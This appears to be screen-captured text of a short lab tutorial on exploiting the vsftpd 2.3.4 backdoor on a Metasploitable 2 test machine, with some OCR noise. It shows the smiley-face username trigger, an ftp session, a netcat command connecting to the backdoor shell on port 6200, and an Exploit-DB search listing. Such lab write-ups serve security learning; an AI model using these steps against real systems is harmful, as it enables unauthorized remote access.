 Applications Places Firefox ESR Tue 16:21 1
Metasploita
ble2
VSFTPD v2.3.4 Backdoor Command Execution - Mozilla Firefox
vsftpd 2.3.4 backdoor... VSFTPD v2.3.4 Backdoor ... Vsftpd.Backdoor.Com... Re-building a vsFTPd ... VSFTPD 2.3.4 Backdo...
https://metalkey.github.io/vsftpd-v234-backdoor-command-execution.html Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
VSFTPD v2.3.4 Backdoor Command Execution
July 02, 2016 — metalkey
Attacker: Kali Linux
Victim: Windows 10
VSFTPD v2.3.4 contains a backdoor that is triggered by entering anystring:) as the username (no
password required). After the backdoor is triggered, the target machine opens a shell on port 6200.
This example demonstrates it’s use on Metasploitable 2 (192.168.1.142).
Triggering the Backdoor
root@kali:~$ ftp 192.168.1.142
Connected to 192.168.1.142.
220 (vsFTPd 2.3.4)
Name (192.168.1.142:root):123456:)
331 Please specify the password.
Password: [Enter]
[CTRL+C]
421 Service not available, remote server has closed connection
atforms/)
Connecting to the Shell
root@kali:~$ nc -vn 192.168.1.142 6200
atforms/)
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share
vsftpd 2.0.5 - 'CWD' Authenticated Remote Memory Consumption | linux/dos/5814.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | windows/dos/31819.pl
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
root@kali:~/Desktop/Metasploitable2#